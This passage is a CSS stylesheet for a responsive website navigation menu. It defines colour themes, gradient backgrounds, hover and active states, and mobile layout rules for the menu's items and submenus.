!important;-webkit-transform: none !important;visibility: visible !important;}.wsmenu-list li:hover>.wsmenu-submenu {transform: none !important;-o-transform: none !important;-moz-transform: none !important;-webkit-transform: none !important;transform: none !important;-o-transform: none !important;-moz-transform: none !important;-webkit-transform: none !important;visibility: visible !important;}.wsmenu-submenu li>.wsmenu-submenu-sub {transform: none !important;-o-transform: none !important;-moz-transform: none !important;-webkit-transform: none !important;transform: none !important;-o-transform: none !important;-moz-transform: none !important;-webkit-transform: none !important;visibility: visible !important;}.wsmenu-submenu li:hover>.wsmenu-submenu-sub {transform: none !important;-o-transform: none !important;-moz-transform: none !important;-webkit-transform: none !important;transform: none !important;-o-transform: none !important;-moz-transform: none !important;-webkit-transform: none !important;visibility: visible !important;opacity: 1 !important;}.wsmenu-submenu-sub li>.wsmenu-submenu-sub-sub {transform: none !important;-o-transform: none !important;-moz-transform: none !important;-webkit-transform: none !important;transform: none !important;-o-transform: none !important;-moz-transform: none !important;-webkit-transform: none !important;visibility: visible !important;opacity: 1 !important;}.wsmenu-submenu-sub li:hover>.wsmenu-submenu-sub-sub {transform: none !important;-o-transform: none !important;-moz-transform: none !important;-webkit-transform: none !important;transform: none !important;-o-transform: none !important;-moz-transform: none !important;-webkit-transform: none !important;visibility: visible !important;opacity: 1 !important;}.wsmenu-list li>.megamenu {transform: none !important;-o-transform: none !important;-moz-transform: none !important;-webkit-transform: none !important;transform: none !important;-o-transform: none !important;-moz-transform: none !important;-webkit-transform: none !important;visibility: visible !important;opacity: 1 !important;}.wsmenu-list li:hover>.megamenu {transform: none !important;-o-transform: none !important;-moz-transform: none !important;-webkit-transform: none !important;transform: none !important;-o-transform: none !important;-moz-transform: none !important;-webkit-transform: none !important;visibility: visible !important;opacity: 1 !important;}}.gry {background: #424242;color: #fff;}.orange {background: #ff670f;color: #fff;}.blue {background: #4A89DC;color: #fff;}.green {background: #74a52e;color: #fff;}.red {background: #DA4B38;color: #fff;}.yellow {background: #F6BB42;color: #fff;}.purple {background: #967ADC;color: #fff;}.pink {background: #ee1289;color: #fff;}.chocolate {background: #934915;color: #fff;}.gry>.wsmenu-list>li>a {color: #424242;border-right: 1px solid rgba(0, 0, 0, 0.10);}.gry>.wsmenu-list>li>a {background-color: #fff !important;}.gry>.wsmenu-list>li>a>.arrow:after {border-top-color: #E5E5E5 !important;}.gry>.wsmenu-list>li:hover>a {background: #424242 !important;color: #fff !important;}.gry>.wsmenu-list>li>a:hover {background: #424242 !important;color: #fff !important;}.gry>.wsmenu-list>li>a.active {background: #424242 !important;color: #fff !important;}.gry>.wsmenu-submenu>li>a:hover {background: #424242;border-radius: 0px !important;color: #fff;}.gry .wsmenu-list li a:hover .arrow:after {border-top-color: #fff;}.gry .wsmenu-list li a.active .arrow:after {border-top-color: #fff;}.gry .wsmenu-list li:hover>a .arrow:after {border-top-color: #fff;}.orange>.wsmenu-list>li>a {color: #424242;border-right: 1px solid rgba(0, 0, 0, 0.10);}.orange>.wsmenu-list>li>a {background-color: #fff !important;}.orange>.wsmenu-list>li>a>.arrow:after {border-top-color: #E5E5E5 !important;}.orange>.wsmenu-list>li:hover>a {background: #ff670f !important;color: #fff !important;}.orange>.wsmenu-list>li>a:hover {background: #ff670f !important;color: #fff !important;}.orange>.wsmenu-list>li>a.active {background: #ff670f !important;color: #fff !important;}.orange>.wsmenu-submenu>li>a:hover {background: #ff670f;border-radius: 0px !important;color: #fff;}.orange .wsmenu-list li a:hover .arrow:after {border-top-color: #fff;}.orange .wsmenu-list li a.active .arrow:after {border-top-color: #fff;}.orange .wsmenu-list li:hover>a .arrow:after {border-top-color: #fff;}.blue>.wsmenu-list>li>a {color: #424242;border-right: 1px solid rgba(0, 0, 0, 0.10);}.blue>.wsmenu-list>li>a {background-color: #fff !important;}.blue>.wsmenu-list>li>a>.arrow:after {border-top-color: #E5E5E5 !important;}.blue>.wsmenu-list>li:hover>a {background: #4A89DC !important;color: #fff !important;}.blue>.wsmenu-list>li>a:hover {background: #4A89DC !important;color: #fff !important;}.blue>.wsmenu-list>li>a.active {background: #4A89DC !important;color: #fff !important;}.blue>.wsmenu-submenu li>a:hover {background: #4A89DC !important;border-radius: 0px !important;color: #fff !important;}.blue .wsmenu-list li a:hover .arrow:after {border-top-color: #fff;}.blue .wsmenu-list li a.active .arrow:after {border-top-color: #fff;}.blue .wsmenu-list li:hover>a .arrow:after {border-top-color: #fff;}.green>.wsmenu-list>li>a {color: #424242;border-right: 1px solid rgba(0, 0, 0, 0.10);}.green>.wsmenu-list>li>a {background-color: #fff !important;}.green>.wsmenu-list>li>a>.arrow:after {border-top-color: #E5E5E5 !important;}.green>.wsmenu-list>li:hover>a {background: #74a52e !important;color: #fff !important;}.green>.wsmenu-list>li>a:hover {background: #74a52e !important;color: #fff !important;}.green>.wsmenu-list>li>a.active {background: #74a52e !important;color: #fff !important;}.green>.wsmenu-submenu>li>a:hover {background: #74a52e !important;border-radius: 0px !important;color: #fff !important;}.green .wsmenu-list li a:hover .arrow:after {border-top-color: #fff;}.green .wsmenu-list li a.active .arrow:after {border-top-color: #fff;}.green .wsmenu-list li:hover>a .arrow:after {border-top-color: #fff;}.red>.wsmenu-list>li>a {color: #424242;border-right: 1px solid rgba(0, 0, 0, 0.10);}.red>.wsmenu-list>li>a {background-color: #fff !important;}.red>.wsmenu-list>li>a>.arrow:after {border-top-color: #E5E5E5 !important;}.red>.wsmenu-list>li:hover>a {background: #DA4B38 !important;color: #fff !important;}.red>.wsmenu-list>li>a:hover {background: #DA4B38 !important;color: #fff !important;}.red>.wsmenu-list>li>a.active {background: #DA4B38 !important;color: #fff !important;}.red>.wsmenu-submenu>li>a:hover {background: #DA4B38 !important;border-radius: 0px !important;color: #fff !important;}.red .wsmenu-list li a:hover .arrow:after {border-top-color: #fff;}.red .wsmenu-list li a.active .arrow:after {border-top-color: #fff;}.red .wsmenu-list li:hover>a .arrow:after {border-top-color: #fff;}.yellow>.wsmenu-list>li>a {color: #424242;border-right: 1px solid rgba(0, 0, 0, 0.10);}.yellow>.wsmenu-list>li>a {background-color: #fff !important;}.yellow>.wsmenu-list>li>a>.arrow:after {border-top-color: #E5E5E5 !important;}.yellow>.wsmenu-list>li:hover>a {background: #F6BB42 !important;color: #fff !important;}.yellow>.wsmenu-list>li>a:hover {background: #F6BB42 !important;color: #fff !important;}.yellow>.wsmenu-list>li>a.active {background: #F6BB42 !important;color: #fff !important;}.yellow>.wsmenu-submenu>li>a:hover {background: #F6BB42 !important;border-radius: 0px !important;color: #fff !important;}.yellow .wsmenu-list li a:hover .arrow:after {border-top-color: #fff;}.yellow .wsmenu-list li a.active .arrow:after {border-top-color: #fff;}.yellow .wsmenu-list li:hover>a .arrow:after {border-top-color: #fff;}.yellow>.wsmenu-list li a .fa {color: #424242 !important;}.purple>.wsmenu-list>li>a {color: #424242;border-right: 1px solid rgba(0, 0, 0, 0.10);}.purple>.wsmenu-list>li>a {background-color: #fff !important;}.purple>.wsmenu-list>li>a>.arrow:after {border-top-color: #E5E5E5 !important;}.purple>.wsmenu-list>li:hover>a {background: #967ADC !important;color: #fff !important;}.purple>.wsmenu-list>li>a:hover {background: #967ADC !important;color: #fff !important;}.purple>.wsmenu-list>li>a.active {background: #967ADC !important;color: #fff !important;}.purple>.wsmenu-submenu>li>a:hover {background: #967ADC !important;border-radius: 0px !important;color: #fff !important;}.purple .wsmenu-list li a:hover .arrow:after {border-top-color: #fff;}.purple .wsmenu-list li a.active .arrow:after {border-top-color: #fff;}.purple .wsmenu-list li:hover>a .arrow:after {border-top-color: #fff;}.pink>.wsmenu-list>li>a {color: #424242;border-right: 1px solid rgba(0, 0, 0, 0.10);}.pink>.wsmenu-list>li>a {background-color: #fff !important;}.pink>.wsmenu-list>li>a>.arrow:after {border-top-color: #E5E5E5 !important;}.pink>.wsmenu-list>li:hover>a {background: #ee1289 !important;color: #fff !important;}.pink>.wsmenu-list>li>a:hover {background: #ee1289 !important;color: #fff !important;}.pink>.wsmenu-list>li>a.active {background: #ee1289 !important;color: #fff !important;}.pink>.wsmenu-submenu>li>a:hover {background: #ee1289 !important;border-radius: 0px !important;color: #fff !important;}.pink .wsmenu-list li a:hover .arrow:after {border-top-color: #fff;}.pink .wsmenu-list li a.active .arrow:after {border-top-color: #fff;}.pink .wsmenu-list li:hover>a .arrow:after {border-top-color: #fff;}.chocolate>.wsmenu-list>li>a {color: #424242;border-right: 1px solid rgba(0, 0, 0, 0.10);}.chocolate>.wsmenu-list>li>a {background-color: #fff !important;}.chocolate>.wsmenu-list>li>a>.arrow:after {border-top-color: #E5E5E5 !important;}.chocolate>.wsmenu-list>li:hover>a {background: #934915 !important;color: #fff !important;}.chocolate>.wsmenu-list>li a:hover {background: #934915 !important;color: #fff !important;}.chocolate>.wsmenu-list>li a.active {background: #934915 !important;color: #fff !important;}.chocolate>.wsmenu-submenu>li a:hover {background: #934915 !important;border-radius: 0px !important;color: #fff !important;}.chocolate .wsmenu-list li a:hover .arrow:after {border-top-color: #fff;}.chocolate .wsmenu-list li a.active .arrow:after {border-top-color: #fff;}.chocolate .wsmenu-list li:hover>a .arrow:after {border-top-color: #fff;}.tranbg {background-color: transparent !important;}.whitebg {background-color: #fff !important;}.whitebg:hover {color: #000 !important;}.blue-grdt {background: #5999ee;background: -moz-linear-gradient(top, #5999ee 0%, #4a89dc 100%);background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #5999ee), color-stop(100%, #4a89dc));background: -webkit-linear-gradient(top, #5999ee 0%, #4a89dc 100%);background: -o-linear-gradient(top, #5999ee 0%, #4a89dc 100%);background: -ms-linear-gradient(top, #5999ee 0%, #4a89dc 100%);filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#5999ee', endColorstr='#4a89dc', GradientType=0);color: #fff;}.gry-grdt {background: #565656;background: -moz-linear-gradient(top, #565656 0%, #424242 100%);background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #565656), color-stop(100%, #424242));background: -webkit-linear-gradient(top, #565656 0%, #424242 100%);background: -o-linear-gradient(top, #565656 0%, #424242 100%);background: -ms-linear-gradient(top, #565656 0%, #424242 100%);filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#565656', endColorstr='#424242', GradientType=0);color: #fff;}.green-grdt {background: #86ba3d;background: -moz-linear-gradient(top, #86ba3d 0%, #74a52e 100%);background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #86ba3d), color-stop(100%, #74a52e));background: -webkit-linear-gradient(top, #86ba3d 0%, #74a52e 100%);background: -o-linear-gradient(top, #86ba3d 0%, #74a52e 100%);background: -ms-linear-gradient(top, #86ba3d 0%, #74a52e 100%);filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#86ba3d', endColorstr='#74a52e', GradientType=0);color: #fff;}.red-grdt {background: #f05c48;background: -moz-linear-gradient(top, #f05c48 0%, #da4b38 100%);background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #f05c48), color-stop(100%, #da4b38));background: -webkit-linear-gradient(top, #f05c48 0%, #da4b38 100%);background: -o-linear-gradient(top, #f05c48 0%, #da4b38 100%);background: -ms-linear-gradient(top, #f05c48 0%, #da4b38 100%);filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f05c48', endColorstr='#da4b38', GradientType=0);color: #fff;}.orange-grdt {background: #fc7d33;background: -moz-linear-gradient(top, #fc7d33 0%, #ff670f 100%);background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #fc7d33), color-stop(100%, #ff670f));background: -webkit-linear-gradient(top, #fc7d33 0%, #ff670f 100%);background: -o-linear-gradient(top, #fc7d33 0%, #ff670f 100%);background: -ms-linear-gradient(top, #fc7d33 0%, #ff670f 100%);filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fc7d33', endColorstr='#ff670f', GradientType=0);color: #fff;}.yellow-grdt {background: #ffcd67;background: -moz-linear-gradient(top, #ffcd67 0%, #f6bb42 100%);background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #ffcd67), color-stop(100%, #f6bb42));background: -webkit-linear-gradient(top, #ffcd67 0%, #ff670f 100%);background: -o-linear-gradient(top, #ffcd67 0%, #f6bb42 100%);background: -ms-linear-gradient(top, #ffcd67 0%, #f6bb42 100%);filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffcd67', endColorstr='#f6bb42', GradientType=0);color: #fff;}.purple-grdt {background: #a98ded;background: -moz-linear-gradient(top, #a98ded 0%, #967adc 100%);background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #a98ded), color-stop(100%, #967adc));background: -webkit-linear-gradient(top, #a98ded 0%, #967adc 100%);background: -o-linear-gradient(top, #a98ded 0%, #967adc 100%);background: -ms-linear-gradient(top, #a98ded 0%, #967adc 100%);filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a98ded', endColorstr='#967adc', GradientType=0);color: #fff;}.pink-grdt {background: #fb3ea4;background: -moz-linear-gradient(top, #fb3ea4 0%, #f21b8f 100%);background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #fb3ea4), color-stop(100%, #f21b8f));background: -webkit-linear-gradient(top, #fb3ea4 0%, #f21b8f 100%);background: -o-linear-gradient(top, #fb3ea4 0%, #f21b8f 100%);background: -ms-linear-gradient(top, #fb3ea4 0%, #f21b8f 100%);filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fb3ea4', endColorstr='#f21b8f', GradientType=0);color: #fff;}.whitebg>.wsmenu-list>li>a {color: #424242;border-right: 1px solid rgba(0, 0, 0, 0.10);}.whitebg>.wsmenu-list>li>a {background-color: #fff !important;}.whitebg>.wsmenu-list>li>a>.arrow:after {border-top-color: #E5E5E5 !important;}.red-grdt>.wsmenu-list>li>a {color: #fff !important;}.red-grdt>.wsmenu-list>li>a {background-color: transparent !important;}.red-grdt>.wsmenu-list>li>a>.arrow:after {border-top-color: #fff !important;}.gry-grdt>.wsmenu-list>li>a {color: #fff !important;}.gry-grdt>.wsmenu-list>li>a {background-color: transparent !important;}.gry-grdt>.wsmenu-list>li>a>.arrow:after {border-top-color: #fff !important;}.blue-grdt>.wsmenu-list>li>a {color: #fff !important;}.blue-grdt>.wsmenu-list>li>a {background-color: transparent !important;}.blue-grdt>.wsmenu-list>li>a>.arrow:after {border-top-color: #fff !important;}.green-grdt>.wsmenu-list>li>a {color: #fff !important;}.green-grdt>.wsmenu-list>li>a {background-color: transparent !important;}.green-grdt>.wsmenu-list>li>a>.arrow:after {border-top-color: #fff !important;}.orange-grdt>.wsmenu-list>li>a {color: #fff !important;}.orange-grdt>.wsmenu-list>li>a {background-color: transparent !important;}.orange-grdt>.wsmenu-list>li>a>.arrow:after {border-top-color: #fff !important;}.yellow-grdt>.wsmenu-list>li>a {color: #424242 !important;}.yellow-grdt>.wsmenu-list>li>a {background-color: transparent !important;}.yellow-grdt>.wsmenu-list>li>a>.arrow:after {border-top-color: #424242 !important;}.yellow-grdt>.wsmenu-list li a .fa {color: #424242 !important;}.purple-grdt>.wsmenu-list>li>a {color: #fff !important;}.purple-grdt>.wsmenu-list>li>a {background-color: transparent !important;}.purple-grdt>.wsmenu-list>li>a>.arrow:after {border-top-color: #fff !important;}.pink-grdt>.wsmenu-list>li>a {color: #fff !important;}.pink-grdt>.wsmenu-list>li>a {background-color: transparent !important;}.pink-grdt>.wsmenu-list>li>a>.arrow:after {border-top-color: #fff !important;}@media only screen and (max-width: 780px) {.red-grdt>.wsmenu-list>li>a>.fa {color: #fff !important;}.blue-grdt>.wsmenu-list>li>a>.fa {color: #fff !important;}.orange-grdt>.wsmenu-list>li>a>.fa {color: #fff !important;}.green-grdt>.wsmenu-list>li>a>.fa {color: #fff !important;}.purple-grdt>.wsmenu-list>li>a>.fa {color: #fff !important;}.pink-grdt>.wsmenu-list>li>a>.fa {color: #fff !important;}.gry>.wsmenu-submenu>li:hover>a {background-color: #424242 !important;color: #fff;}.gry>.wsmenu .wsmenu-list>li>a.active {color: #fff;background-color: #424242;}.gry>.wsmenu .wsmenu-list>li>a:hover {color: #fff;background-color: #424242;}.orange>.wsmenu-submenu>li:hover>a {background-color: #ff670f !important;color: #fff;}.orange>.wsmenu>.wsmenu-list>li>a.active {color: #fff;background-color: #ff670f;}.orange>.wsmenu>.wsmenu-list>li>a:hover {color: #fff;background-color: #ff670f;}.blue>.wsmenu-submenu>li:hover>a {background-color: #4A89DC !important;color: #fff;}.blue>.wsmenu>.wsmenu-list>li>a.active {color: #fff;background-color: #4A89DC;}.blue>.wsmenu>.wsmenu-list>li>a:hover {color: #fff;background-color: #4A89DC;}.green>.wsmenu-submenu>li:hover>a {background-color: #74a52e !important;color: #fff;}.green>.wsmenu>.wsmenu-list>li>a.active {color: #fff;background-color: #74a52e;}.green>.wsmenu>.wsmenu-list>li>a:hover {color: #fff;background-color: #74a52e;}.red>.wsmenu-submenu>li:hover>a {background-color: #DA4B38 !important;color: #fff;}.red>.wsmenu>.wsmenu-list>li>a.active {color: #fff;background-color: #DA4B38;}.red>.wsmenu>.wsmenu-list>li>a:hover {color: #fff;background-color: #DA4B38;}.yellow>.wsmenu-submenu>li:hover>a {background-color: #F6BB42 !important;color: #fff;}.yellow>.wsmenu .wsmenu-list>li>a.active {color: #fff;background-color: #F6BB42;}.yellow>.wsmenu .wsmenu-list>li>a:hover {color: #fff;background-color: #F6BB42;}.purple>.wsmenu-submenu>li:hover>a {background-color: #967ADC !important;color: #fff;}.purple>.wsmenu>.wsmenu-list>li>a.active {color: #fff;background-color: #967ADC;}.purple>.wsmenu>.wsmenu-list>li>a:hover {color: #fff;background-color: #967ADC;}.pink>.wsmenu-submenu>li:hover>a {background-color: #ee1289 !important;color: #fff;}.pink>.wsmenu>.wsmenu-list>li>a.active {color: #fff;background-color: #ee1289;}.pink>.wsmenu>.wsmenu-list>li>a:hover {color: #fff;background-color: #ee1289;}.chocolate>.wsmenu-submenu>li:hover>a {background-color: #934915 !important;color: #fff;}.chocolate>.wsmenu>.wsmenu-list>li>a.active {color: #fff;background-color: #934915;}.chocolate>.wsmenu>.wsmenu-list>li>a:hover {color: #fff;background-color: #934915;}.tranbg {background-color: #fff !important;}.tranbg>.wsmenu-list>li>a {color: #000 !important;}}.mobile-sub .wsmenu-submenu li a:before {content: "-";position: absolute;left: 30px;}